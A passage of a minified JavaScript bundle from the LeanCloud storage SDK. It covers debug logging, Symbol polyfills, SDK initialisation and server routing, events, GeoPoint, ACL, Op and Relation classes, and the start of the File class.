Date),u=a-(s||a);o.diff=u,o.prev=s,o.curr=a,s=a,e[0]=r.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");var c=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,function(t,n){if("%%"===t)return t;c++;var i=r.formatters[n];if("function"==typeof i){var s=e[c];t=i.call(o,s),e.splice(c,1),c--}return t}),r.formatArgs.call(o,e);(o.log||r.log).apply(o,e)}}var s;return n.namespace=t,n.enabled=r.enabled(t),n.useColors=r.useColors(),n.color=e(t),n.destroy=i,n.extend=o,"function"==typeof r.init&&r.init(n),r.instances.push(n),n}function i(){var t=r.instances.indexOf(this);return-1!==t&&(r.instances.splice(t,1),!0)}function o(t,e){return r(this.namespace+(void 0===e?":":e)+t)}function s(t){r.save(t),r.names=[],r.skips=[];var e,n=("string"==typeof t?t:"").split(/[\s,]+/),i=n.length;for(e=0;e<i;e++)n[e]&&(t=n[e].replace(/\*/g,".*?"),"-"===t[0]?r.skips.push(new RegExp("^"+t.substr(1)+"$")):r.names.push(new RegExp("^"+t+"$")));for(e=0;e<r.instances.length;e++){var o=r.instances[e];o.enabled=r.enabled(o.namespace)}}function a(){r.enable("")}function u(t){if("*"===t[t.length-1])return!0;var e,n;for(e=0,n=r.skips.length;e<n;e++)if(r.skips[e].test(t))return!1;for(e=0,n=r.names.length;e<n;e++)if(r.names[e].test(t))return!0;return!1}function c(t){return t instanceof Error?t.stack||t.message:t}return r.debug=r,r.default=r,r.coerce=c,r.disable=a,r.enable=s,r.enabled=u,r.humanize=n(272),Object.keys(t).forEach(function(e){r[e]=t[e]}),r.instances=[],r.names=[],r.skips=[],r.formatters={},r.selectColor=e,r.enable(r.load()),r}t.exports=r},function(t,e){function n(t){if(t=String(t),!(t.length>100)){var e=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(t);if(e){var n=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"weeks":case"week":case"w":return n*f;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*a;case"seconds":case"second":case"secs":case"sec":case"s":return n*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(t){var e=Math.abs(t);return e>=c?Math.round(t/c)+"d":e>=u?Math.round(t/u)+"h":e>=a?Math.round(t/a)+"m":e>=s?Math.round(t/s)+"s":t+"ms"}function i(t){var e=Math.abs(t);return e>=c?o(t,e,c,"day"):e>=u?o(t,e,u,"hour"):e>=a?o(t,e,a,"minute"):e>=s?o(t,e,s,"second"):t+" ms"}function o(t,e,n,r){var i=e>=1.5*n;return Math.round(t/n)+" "+r+(i?"s":"")}var s=1e3,a=60*s,u=60*a,c=24*u,f=7*c,l=365.25*c;t.exports=function(t,e){e=e||{};var o=typeof t;if("string"===o&&t.length>0)return n(t);if("number"===o&&isFinite(t))return e.long?i(t):r(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){n(274),t.exports=n(2).Object.getPrototypeOf},function(t,e,n){var r=n(44),i=n(101);n(89)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){"use strict";function r(t){if(p(t))return{};var e=t.slice(0,8).toLowerCase(),n="lncldglobal.com";return{push:"https://"+e+".push."+n,stats:"https://"+e+".stats."+n,engine:"https://"+e+".engine."+n,api:"https://"+e+".api."+n,rtm:"https://"+e+".rtm."+n}}var i=n(90),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(36),a=n(278),u=n(15),c=u.isNullOrUndefined,f=n(0),l=f.extend,d=f.isObject,h=f.isEmpty,p=function(t){return"-MdYXbMMI"!==t.slice(-9)},v=function(t){return{push:t,stats:t,engine:t,api:t,rtm:t}},_=!1,b=!1;s.init=function(t){if(!d(t))return s.init({appId:t,appKey:arguments.length<=1?void 0:arguments[1],masterKey:arguments.length<=2?void 0:arguments[2]});var e=t.appId,n=t.appKey,i=t.masterKey,o=t.hookKey,u=t.serverURL,f=t.serverURLs,y=void 0===f?u:f,m=t.disableCurrentUser,g=t.production,O=t.realtime;if(b&&console.warn("Initializing LeanCloud Storage SDK which has already been initialized. Reinitializing the SDK might cause problems like unexpected cross-app data writing and invalid relations."),!e)throw new TypeError("appId must be a string");if(!n)throw new TypeError("appKey must be a string");if(i&&console.warn("MasterKey is not supposed to be used at client side."),p(e)&&!y&&h(s._config.serverURLs))throw new TypeError("serverURL option is required for apps from CN region");e!==s._config.applicationId?(s._config.masterKey=i,s._config.hookKey=o):(i&&(s._config.masterKey=i),o&&(s._config.hookKey=o)),s._config.applicationId=e,s._config.applicationKey=n,c(g)||s.setProduction(g),void 0!==m&&(s._config.disableCurrentUser=m);var w=_||void 0!==y;if(w||(s._appRouter=new a(s)),s._setServerURLs(l({},r(e),s._config.serverURLs,"string"==typeof y?v(y):y),w),O)s._config.realtime=O;else if(s._sharedConfig.liveQueryRealtime){var j=s._config.serverURLs,A=j.api,S=j.rtm;s._config.realtime=new s._sharedConfig.liveQueryRealtime({appId:e,appKey:n,server:{api:A,RTMRouter:S}})}b=!0},s.setProduction=function(t){c(t)?s._config.production=null:s._config.production=t?1:0},s._setServerURLs=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"string"!=typeof t?l(s._config.serverURLs,t):s._config.serverURLs=v(t),e&&(s._appRouter?s._appRouter.disable():_=!0)},s.setServerURL=function(t){return s._setServerURLs(t)},s.setServerURLs=s.setServerURL,s.keepErrorRawMessage=function(t){s._sharedConfig.keepErrorRawMessage=t},s.setRequestTimeout=function(t){s._config.requestTimeout=t},s.initialize=s.init,["applicationId","applicationKey","masterKey","hookKey"].forEach(function(t){return(0,o.default)(s,t,{get:function(){return s._config[t]},set:function(e){s._config[t]=e}})})},function(t,e,n){n(277);var r=n(2).Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},function(t,e,n){var r=n(16);r(r.S+r.F*!n(21),"Object",{defineProperty:n(18).f})},function(t,e,n){"use strict";function r(t){var e=this;this.AV=t,this.lockedUntil=0,o.getAsync("serverURLs").then(function(t){if(!e.disabled){if(!t)return e.lock(0);var n=t.serverURLs,r=t.lockedUntil;e.AV._setServerURLs(n,!1),e.lockedUntil=r}}).catch(function(){return e.lock(0)})}var i=n(60),o=n(164);r.prototype.disable=function(){this.disabled=!0},r.prototype.lock=function(t){this.lockedUntil=Date.now()+t},r.prototype.refresh=function(){var t=this;if(!(this.disabled||Date.now()<this.lockedUntil)){this.lock(10);return i({method:"get",url:"https://app-router.com/2/route",query:{appId:this.AV.applicationId}}).then(function(e){if(!t.disabled){var n=e.ttl;if(!n)throw new Error("missing ttl");n*=1e3;var r={push:"https://"+e.push_server,stats:"https://"+e.stats_server,engine:"https://"+e.engine_server,api:"https://"+e.api_server};return t.AV._setServerURLs(r,!1),t.lock(n),o.setAsync("serverURLs",{serverURLs:r,lockedUntil:t.lockedUntil},n)}}).catch(function(e){console.warn("refresh server URLs failed: "+e.message),t.lock(600)})}},t.exports=r},function(t,e,n){n(39),n(56),t.exports=n(91).f("iterator")},function(t,e,n){n(281),n(95),n(286),n(287),t.exports=n(2).Symbol},function(t,e,n){"use strict";var r=n(6),i=n(24),o=n(21),s=n(16),a=n(98),u=n(282).KEY,c=n(41),f=n(69),l=n(55),d=n(54),h=n(7),p=n(91),v=n(92),_=n(283),b=n(284),y=n(17),m=n(20),g=n(44),O=n(25),w=n(65),j=n(42),A=n(66),S=n(285),E=n(94),C=n(165),x=n(18),T=n(53),N=E.f,U=x.f,I=S.f,k=r.Symbol,P=r.JSON,R=P&&P.stringify,D=h("_hidden"),M=h("toPrimitive"),L={}.propertyIsEnumerable,q=f("symbol-registry"),F=f("symbols"),W=f("op-symbols"),B=Object.prototype,Q="function"==typeof k&&!!C.f,V=r.QObject,z=!V||!V.prototype||!V.prototype.findChild,K=o&&c(function(){return 7!=A(U({},"a",{get:function(){return U(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=N(B,e);r&&delete B[e],U(t,e,n),r&&t!==B&&U(B,e,r)}:U,J=function(t){var e=F[t]=A(k.prototype);return e._k=t,e},G=Q&&"symbol"==typeof k.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof k},H=function(t,e,n){return t===B&&H(W,e,n),y(t),e=w(e,!0),y(n),i(F,e)?(n.enumerable?(i(t,D)&&t[D][e]&&(t[D][e]=!1),n=A(n,{enumerable:j(0,!1)})):(i(t,D)||U(t,D,j(1,{})),t[D][e]=!0),K(t,e,n)):U(t,e,n)},$=function(t,e){y(t);for(var n,r=_(e=O(e)),i=0,o=r.length;o>i;)H(t,n=r[i++],e[n]);return t},X=function(t,e){return void 0===e?A(t):$(A(t),e)},Y=function(t){var e=L.call(this,t=w(t,!0));return!(this===B&&i(F,t)&&!i(W,t))&&(!(e||!i(this,t)||!i(F,t)||i(this,D)&&this[D][t])||e)},Z=function(t,e){if(t=O(t),e=w(e,!0),t!==B||!i(F,e)||i(W,e)){var n=N(t,e);return!n||!i(F,e)||i(t,D)&&t[D][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=I(O(t)),r=[],o=0;n.length>o;)i(F,e=n[o++])||e==D||e==u||r.push(e);return r},et=function(t){for(var e,n=t===B,r=I(n?W:O(t)),o=[],s=0;r.length>s;)!i(F,e=r[s++])||n&&!i(B,e)||o.push(F[e]);return o};Q||(k=function(){if(this instanceof k)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(W,n),i(this,D)&&i(this[D],t)&&(this[D][t]=!1),K(this,t,j(1,n))};return o&&z&&K(B,t,{configurable:!0,set:e}),J(t)},a(k.prototype,"toString",function(){return this._k}),E.f=Z,x.f=H,n(166).f=S.f=tt,n(93).f=Y,C.f=et,o&&!n(40)&&a(B,"propertyIsEnumerable",Y,!0),p.f=function(t){return J(h(t))}),s(s.G+s.W+s.F*!Q,{Symbol:k});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)h(nt[rt++]);for(var it=T(h.store),ot=0;it.length>ot;)v(it[ot++]);s(s.S+s.F*!Q,"Symbol",{for:function(t){return i(q,t+="")?q[t]:q[t]=k(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in q)if(q[e]===t)return e},useSetter:function(){z=!0},useSimple:function(){z=!1}}),s(s.S+s.F*!Q,"Object",{create:X,defineProperty:H,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var st=c(function(){C.f(1)});s(s.S+s.F*st,"Object",{getOwnPropertySymbols:function(t){return C.f(g(t))}}),P&&s(s.S+s.F*(!Q||c(function(){var t=k();return"[null]"!=R([t])||"{}"!=R({a:t})||"{}"!=R(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(m(e)||void 0!==t)&&!G(t))return b(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,R.apply(P,r)}}),k.prototype[M]||n(23)(k.prototype,M,k.prototype.valueOf),l(k,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},function(t,e,n){var r=n(54)("meta"),i=n(20),o=n(24),s=n(18).f,a=0,u=Object.isExtensible||function(){return!0},c=!n(41)(function(){return u(Object.preventExtensions({}))}),f=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},l=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!u(t))return"F";if(!e)return"E";f(t)}return t[r].i},d=function(t,e){if(!o(t,r)){if(!u(t))return!0;if(!e)return!1;f(t)}return t[r].w},h=function(t){return c&&p.NEED&&u(t)&&!o(t,r)&&f(t),t},p=t.exports={KEY:r,NEED:!1,fastKey:l,getWeak:d,onFreeze:h}},function(t,e,n){var r=n(53),i=n(165),o=n(93);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),u=o.f,c=0;a.length>c;)u.call(t,s=a[c++])&&e.push(s);return e}},function(t,e,n){var r=n(43);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(25),i=n(166).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){n(92)("asyncIterator")},function(t,e,n){n(92)("observable")},function(t,e,n){"use strict";var r;t.exports.timeout=function(t,e){var n,i=new r;return Promise.race([t,new Promise(function(t,r){n=setTimeout(function(){r(i)},e)})]).then(function(t){return clearTimeout(n),t},function(t){throw clearTimeout(n),t})};r=t.exports.TimeoutError=function(){Error.call(this),this.stack=Error().stack,this.message="Timeout"},r.prototype=Object.create(Error.prototype),r.prototype.name="TimeoutError"},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){var e=/\s+/,n=Array.prototype.slice;t.Events={on:function(t,n,r){var i,o,s,a,u;if(!n)return this;for(t=t.split(e),i=this._callbacks||(this._callbacks={}),o=t.shift();o;)u=i[o],s=u?u.tail:{},s.next=a={},s.context=r,s.callback=n,i[o]={tail:a,next:u?u.next:s},o=t.shift();return this},off:function(t,n,i){var o,s,a,u,c,f;if(s=this._callbacks){if(!(t||n||i))return delete this._callbacks,this;for(t=t?t.split(e):r.keys(s),o=t.shift();o;)if(a=s[o],delete s[o],a&&(n||i)){for(u=a.tail,a=a.next;a!==u;)c=a.callback,f=a.context,(n&&c!==n||i&&f!==i)&&this.on(o,c,f),a=a.next;o=t.shift()}return this}},trigger:function(t){var r,i,o,s,a,u,c;if(!(o=this._callbacks))return this;for(u=o.all,t=t.split(e),c=n.call(arguments,1),r=t.shift();r;){if(i=o[r])for(s=i.tail;(i=i.next)!==s;)i.callback.apply(i.context||this,c);if(i=u)for(s=i.tail,a=[r].concat(c);(i=i.next)!==s;)i.callback.apply(i.context||this,a);r=t.shift()}return this}},t.Events.bind=t.Events.on,t.Events.unbind=t.Events.off}},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0);t.exports=function(t){t.GeoPoint=function(e,n){o.isArray(e)?(t.GeoPoint._validate(e[0],e[1]),this.latitude=e[0],this.longitude=e[1]):o.isObject(e)?(t.GeoPoint._validate(e.latitude,e.longitude),this.latitude=e.latitude,this.longitude=e.longitude):o.isNumber(e)&&o.isNumber(n)?(t.GeoPoint._validate(e,n),this.latitude=e,this.longitude=n):(this.latitude=0,this.longitude=0);var r=this;this.__defineGetter__&&this.__defineSetter__&&(this._latitude=this.latitude,this._longitude=this.longitude,this.__defineGetter__("latitude",function(){return r._latitude}),this.__defineGetter__("longitude",function(){return r._longitude}),this.__defineSetter__("latitude",function(e){t.GeoPoint._validate(e,r.longitude),r._latitude=e}),this.__defineSetter__("longitude",function(e){t.GeoPoint._validate(r.latitude,e),r._longitude=e}))},t.GeoPoint._validate=function(t,e){if(t<-90)throw new Error("AV.GeoPoint latitude "+t+" < -90.0.");if(t>90)throw new Error("AV.GeoPoint latitude "+t+" > 90.0.");if(e<-180)throw new Error("AV.GeoPoint longitude "+e+" < -180.0.");if(e>180)throw new Error("AV.GeoPoint longitude "+e+" > 180.0.")},t.GeoPoint.current=function(){return new i.default(function(e,n){navigator.geolocation.getCurrentPosition(function(n){e(new t.GeoPoint({latitude:n.coords.latitude,longitude:n.coords.longitude}))},n)})},o.extend(t.GeoPoint.prototype,{toJSON:function(){return t.GeoPoint._validate(this.latitude,this.longitude),{__type:"GeoPoint",latitude:this.latitude,longitude:this.longitude}},radiansTo:function(t){var e=Math.PI/180,n=this.latitude*e,r=this.longitude*e,i=t.latitude*e,o=t.longitude*e,s=n-i,a=r-o,u=Math.sin(s/2),c=Math.sin(a/2),f=u*u+Math.cos(n)*Math.cos(i)*c*c;return f=Math.min(1,f),2*Math.asin(Math.sqrt(f))},kilometersTo:function(t){return 6371*this.radiansTo(t)},milesTo:function(t){return 3958.8*this.radiansTo(t)}})}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){t.ACL=function(e){var n=this;if(n.permissionsById={},r.isObject(e))if(e instanceof t.User)n.setReadAccess(e,!0),n.setWriteAccess(e,!0);else{if(r.isFunction(e))throw new Error("AV.ACL() called with a function.  Did you forget ()?");t._objectEach(e,function(e,i){if(!r.isString(i))throw new Error("Tried to create an ACL with an invalid userId.");n.permissionsById[i]={},t._objectEach(e,function(t,e){if("read"!==e&&"write"!==e)throw new Error("Tried to create an ACL with an invalid permission type.");if(!r.isBoolean(t))throw new Error("Tried to create an ACL with an invalid permission value.");n.permissionsById[i][e]=t})})}},t.ACL.prototype.toJSON=function(){return r.clone(this.permissionsById)},t.ACL.prototype._setAccess=function(e,n,i){if(n instanceof t.User?n=n.id:n instanceof t.Role&&(n="role:"+n.getName()),!r.isString(n))throw new Error("userId must be a string.");if(!r.isBoolean(i))throw new Error("allowed must be either true or false.");var o=this.permissionsById[n];if(!o){if(!i)return;o={},this.permissionsById[n]=o}i?this.permissionsById[n][e]=!0:(delete o[e],r.isEmpty(o)&&delete this.permissionsById[n])},t.ACL.prototype._getAccess=function(e,n){n instanceof t.User?n=n.id:n instanceof t.Role&&(n="role:"+n.getName());var r=this.permissionsById[n];return!!r&&!!r[e]},t.ACL.prototype.setReadAccess=function(t,e){this._setAccess("read",t,e)},t.ACL.prototype.getReadAccess=function(t){return this._getAccess("read",t)},t.ACL.prototype.setWriteAccess=function(t,e){this._setAccess("write",t,e)},t.ACL.prototype.getWriteAccess=function(t){return this._getAccess("write",t)},t.ACL.prototype.setPublicReadAccess=function(t){this.setReadAccess("*",t)},t.ACL.prototype.getPublicReadAccess=function(){return this.getReadAccess("*")},t.ACL.prototype.setPublicWriteAccess=function(t){this.setWriteAccess("*",t)},t.ACL.prototype.getPublicWriteAccess=function(){return this.getWriteAccess("*")},t.ACL.prototype.getRoleReadAccess=function(e){if(e instanceof t.Role&&(e=e.getName()),r.isString(e))return this.getReadAccess("role:"+e);throw new Error("role must be a AV.Role or a String")},t.ACL.prototype.getRoleWriteAccess=function(e){if(e instanceof t.Role&&(e=e.getName()),r.isString(e))return this.getWriteAccess("role:"+e);throw new Error("role must be a AV.Role or a String")},t.ACL.prototype.setRoleReadAccess=function(e,n){if(e instanceof t.Role&&(e=e.getName()),r.isString(e))return void this.setReadAccess("role:"+e,n);throw new Error("role must be a AV.Role or a String")},t.ACL.prototype.setRoleWriteAccess=function(e,n){if(e instanceof t.Role&&(e=e.getName()),r.isString(e))return void this.setWriteAccess("role:"+e,n);throw new Error("role must be a AV.Role or a String")}}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){t.Op=function(){this._initialize.apply(this,arguments)},r.extend(t.Op.prototype,{_initialize:function(){}}),r.extend(t.Op,{_extend:t._extend,_opDecoderMap:{},_registerDecoder:function(e,n){t.Op._opDecoderMap[e]=n},_decode:function(e){var n=t.Op._opDecoderMap[e.__op];return n?n(e):void 0}}),t.Op._registerDecoder("Batch",function(e){var n=null;return t._arrayEach(e.ops,function(e){e=t.Op._decode(e),n=e._mergeWithPrevious(n)}),n}),t.Op.Set=t.Op._extend({_initialize:function(t){this._value=t},value:function(){return this._value},toJSON:function(){return t._encode(this.value())},_mergeWithPrevious:function(t){return this},_estimate:function(t){return this.value()}}),t.Op._UNSET={},t.Op.Unset=t.Op._extend({toJSON:function(){return{__op:"Delete"}},_mergeWithPrevious:function(t){return this},_estimate:function(e){return t.Op._UNSET}}),t.Op._registerDecoder("Delete",function(e){return new t.Op.Unset}),t.Op.Increment=t.Op._extend({_initialize:function(t){this._amount=t},amount:function(){return this._amount},toJSON:function(){return{__op:"Increment",amount:this._amount}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(this.amount());if(e instanceof t.Op.Set)return new t.Op.Set(e.value()+this.amount());if(e instanceof t.Op.Increment)return new t.Op.Increment(this.amount()+e.amount());throw new Error("Op is invalid after previous op.")}return this},_estimate:function(t){return t?t+this.amount():this.amount()}}),t.Op._registerDecoder("Increment",function(e){return new t.Op.Increment(e.amount)}),t.Op.BitAnd=t.Op._extend({_initialize:function(t){this._value=t},value:function(){return this._value},toJSON:function(){return{__op:"BitAnd",value:this.value()}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(0);if(e instanceof t.Op.Set)return new t.Op.Set(e.value()&this.value());throw new Error("Op is invalid after previous op.")}return this},_estimate:function(t){return t&this.value()}}),t.Op._registerDecoder("BitAnd",function(e){return new t.Op.BitAnd(e.value)}),t.Op.BitOr=t.Op._extend({_initialize:function(t){this._value=t},value:function(){return this._value},toJSON:function(){return{__op:"BitOr",value:this.value()}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(this.value());if(e instanceof t.Op.Set)return new t.Op.Set(e.value()|this.value());throw new Error("Op is invalid after previous op.")}return this},_estimate:function(t){return t|this.value()}}),t.Op._registerDecoder("BitOr",function(e){return new t.Op.BitOr(e.value)}),t.Op.BitXor=t.Op._extend({_initialize:function(t){this._value=t},value:function(){return this._value},toJSON:function(){return{__op:"BitXor",value:this.value()}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(this.value());if(e instanceof t.Op.Set)return new t.Op.Set(e.value()^this.value());throw new Error("Op is invalid after previous op.")}return this},_estimate:function(t){return t^this.value()}}),t.Op._registerDecoder("BitXor",function(e){return new t.Op.BitXor(e.value)}),t.Op.Add=t.Op._extend({_initialize:function(t){this._objects=t},objects:function(){return this._objects},toJSON:function(){return{__op:"Add",objects:t._encode(this.objects())}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(this.objects());if(e instanceof t.Op.Set)return new t.Op.Set(this._estimate(e.value()));if(e instanceof t.Op.Add)return new t.Op.Add(e.objects().concat(this.objects()));throw new Error("Op is invalid after previous op.")}return this},_estimate:function(t){return t?t.concat(this.objects()):r.clone(this.objects())}}),t.Op._registerDecoder("Add",function(e){return new t.Op.Add(t._decode(e.objects))}),t.Op.AddUnique=t.Op._extend({_initialize:function(t){this._objects=r.uniq(t)},objects:function(){return this._objects},toJSON:function(){return{__op:"AddUnique",objects:t._encode(this.objects())}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return new t.Op.Set(this.objects());if(e instanceof t.Op.Set)return new t.Op.Set(this._estimate(e.value()));if(e instanceof t.Op.AddUnique)return new t.Op.AddUnique(this._estimate(e.objects()));throw new Error("Op is invalid after previous op.")}return this},_estimate:function(e){if(e){var n=r.clone(e);return t._arrayEach(this.objects(),function(e){if(e instanceof t.Object&&e.id){var i=r.find(n,function(n){return n instanceof t.Object&&n.id===e.id});if(i){var o=r.indexOf(n,i);n[o]=e}else n.push(e)}else r.contains(n,e)||n.push(e)}),n}return r.clone(this.objects())}}),t.Op._registerDecoder("AddUnique",function(e){return new t.Op.AddUnique(t._decode(e.objects))}),t.Op.Remove=t.Op._extend({_initialize:function(t){this._objects=r.uniq(t)},objects:function(){return this._objects},toJSON:function(){return{__op:"Remove",objects:t._encode(this.objects())}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)return e;if(e instanceof t.Op.Set)return new t.Op.Set(this._estimate(e.value()));if(e instanceof t.Op.Remove)return new t.Op.Remove(r.union(e.objects(),this.objects()));throw new Error("Op is invalid after previous op.")}return this},_estimate:function(e){if(e){var n=r.difference(e,this.objects());return t._arrayEach(this.objects(),function(e){e instanceof t.Object&&e.id&&(n=r.reject(n,function(n){return n instanceof t.Object&&n.id===e.id}))}),n}return[]}}),t.Op._registerDecoder("Remove",function(e){return new t.Op.Remove(t._decode(e.objects))}),t.Op.Relation=t.Op._extend({_initialize:function(e,n){this._targetClassName=null;var i=this,o=function(e){if(e instanceof t.Object){if(!e.id)throw new Error("You can't add an unsaved AV.Object to a relation.");if(i._targetClassName||(i._targetClassName=e.className),i._targetClassName!==e.className)throw new Error("Tried to create a AV.Relation with 2 different types: "+i._targetClassName+" and "+e.className+".");return e.id}return e};this.relationsToAdd=r.uniq(r.map(e,o)),this.relationsToRemove=r.uniq(r.map(n,o))},added:function(){var e=this;return r.map(this.relationsToAdd,function(n){var r=t.Object._create(e._targetClassName);return r.id=n,r})},removed:function(){var e=this;return r.map(this.relationsToRemove,function(n){var r=t.Object._create(e._targetClassName);return r.id=n,r})},toJSON:function(){var t=null,e=null,n=this,i=function(t){return{__type:"Pointer",className:n._targetClassName,objectId:t}},o=null;return this.relationsToAdd.length>0&&(o=r.map(this.relationsToAdd,i),t={__op:"AddRelation",objects:o}),this.relationsToRemove.length>0&&(o=r.map(this.relationsToRemove,i),e={__op:"RemoveRelation",objects:o}),t&&e?{__op:"Batch",ops:[t,e]}:t||e||{}},_mergeWithPrevious:function(e){if(e){if(e instanceof t.Op.Unset)throw new Error("You can't modify a relation after deleting it.");if(e instanceof t.Op.Relation){if(e._targetClassName&&e._targetClassName!==this._targetClassName)throw new Error("Related object must be of class "+e._targetClassName+", but "+this._targetClassName+" was passed in.");var n=r.union(r.difference(e.relationsToAdd,this.relationsToRemove),this.relationsToAdd),i=r.union(r.difference(e.relationsToRemove,this.relationsToAdd),this.relationsToRemove),o=new t.Op.Relation(n,i);return o._targetClassName=this._targetClassName,o}throw new Error("Op is invalid after previous op.")}return this},_estimate:function(e,n,r){if(e){if(e instanceof t.Relation){if(this._targetClassName)if(e.targetClassName){if(e.targetClassName!==this._targetClassName)throw new Error("Related object must be a "+e.targetClassName+", but a "+this._targetClassName+" was passed in.")}else e.targetClassName=this._targetClassName;return e}throw new Error("Op is invalid after previous op.")}new t.Relation(n,r).targetClassName=this._targetClassName}}),t.Op._registerDecoder("AddRelation",function(e){return new t.Op.Relation(t._decode(e.objects),[])}),t.Op._registerDecoder("RemoveRelation",function(e){return new t.Op.Relation([],t._decode(e.objects))})}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){t.Relation=function(t,e){if(!r.isString(e))throw new TypeError("key must be a string");this.parent=t,this.key=e,this.targetClassName=null},t.Relation.reverseQuery=function(e,n,r){var i=new t.Query(e);return i.equalTo(n,r._toPointer()),i},r.extend(t.Relation.prototype,{_ensureParentAndKey:function(t,e){if(this.parent=this.parent||t,this.key=this.key||e,this.parent!==t)throw new Error("Internal Error. Relation retrieved from two different Objects.");if(this.key!==e)throw new Error("Internal Error. Relation retrieved from two different keys.")},add:function(e){r.isArray(e)||(e=[e]);var n=new t.Op.Relation(e,[]);this.parent.set(this.key,n),this.targetClassName=n._targetClassName},remove:function(e){r.isArray(e)||(e=[e]);var n=new t.Op.Relation([],e);this.parent.set(this.key,n),this.targetClassName=n._targetClassName},toJSON:function(){return{__type:"Relation",className:this.targetClassName}},query:function(){var e,n;return this.targetClassName?(e=t.Object._getSubclass(this.targetClassName),n=new t.Query(e)):(e=t.Object._getSubclass(this.parent.className),n=new t.Query(e),n._defaultParams.redirectClassNameForKey=this.key),n._addCondition("$relatedTo","object",this.parent._toPointer()),n._addCondition("$relatedTo","key",this.key),n}})}},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(295),a=n(296),u=n(311),c=n(29),f=n(12)._request,l=n(15),d=l.tap,h=l.transformFetchOptions,p=n(37)("leancloud:file"),v=n(315);t.exports=function(t){var e=function(t){return o.isString(t)?t.match(/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/)[4]:""},n=function(t){if(t<26)return String.fromCharCode(65+t);if(t<52)return String.fromCharCode(t-26+97);if(t<62)return String.fromCharCode(t-52+48);if(62===t)return"+";if(63===t)return"/";throw new Error("Tried to encode large digit "+t+" in base64.")},r=function(t){var e=[];return e.length=Math.ceil(t.length/3),o.times(e.length,function(r){var i=t[3*r],o=t[3*r+1]||0,s=t[3*r+2]||0,a=3*r+1<t.length,u=3*r+2<t.length;e[r]=[n(i>>2&63),n(i<<4&48|o>>4&15),a?n(o<<2&60|s>>6&3):"=",u?n(63&s):"="].join("")}),e.join("")};t.File=function(n,i,s){if(this.attributes={name:n,url:"",metaData:{},base64:""},o.isString(i))throw new TypeError("Creating an AV.File from a String is not yet supported.");o.isArray(i)&&(this.attributes.metaData.size=i.length,i={base64:r(i)}),this._extName="",this._data=i,this._uploadHeaders={},i&&i.blob&&"string"==typeof i.blob.uri&&(this._extName=e(i.blob.uri)),"undefined"!=typeof Blob&&i instanceof Blob&&(i.size&&(this.attributes.metaData.size=i.size),i.name&&(this._extName=e(i.name)));var a=void 0;if(i&&i.owner)a=i.owner;else if(!t._config.disableCurrentUser)try{a=t.User.current()}catch(t){if("SYNC_API_NOT_AVAILABLE"!==t.code)throw t}this.attributes.metaData.owner=a?a.id:"unknown",this.set("mime_type",s)},t.File.withURL=function(e,n,r,i){if(!e||!n)throw new Error("Please provide file name and url");var o=new t.File(e,null,i);if(r)for(var s in r)o.attributes.metaData[s]||(o.attributes.metaData[s]=r[s]);return o.attributes.url=n,o.attributes.metaData.__source="external",o.attributes.metaData.size=0,o},t.File.createWithoutData=function(e){if(!e)throw new TypeError("The objectId must be provided");var n=new t.File;return n.id=e,n},o.extend(t.File.prototype,{className:"_File",_toFullJSON:function(e){var 